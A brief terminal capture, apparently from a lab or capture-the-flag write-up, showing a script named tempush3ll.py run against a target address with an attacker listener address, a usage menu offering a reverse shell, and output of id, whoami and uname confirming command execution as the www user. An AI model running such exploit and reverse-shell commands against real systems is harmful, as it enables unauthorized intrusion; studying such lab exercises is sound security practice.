 └─$ ./tempush3ll.py 10.10.149.96 10.8.49.225:9999
Usage: ./tempush3ll.py 10.10.10.10
Or: ./tempush3ll.py 10.10.10.10 9.9.9.9:7777 - for a reverse shell
Commands:
ts-help : Help Menu
ts-exit : Exit App
ts-clear : Clear Screen
ts-shell : Call Reverse Shell
$: id;whoami;uname -a
uid=1000(www) gid=1000(www) groups=1000(www)
www
Linux sid 3.16.0-6-amd64 #1 SMP Debian 3.16.56-1+deb8u1 (2018-05-08) x86_64 Linux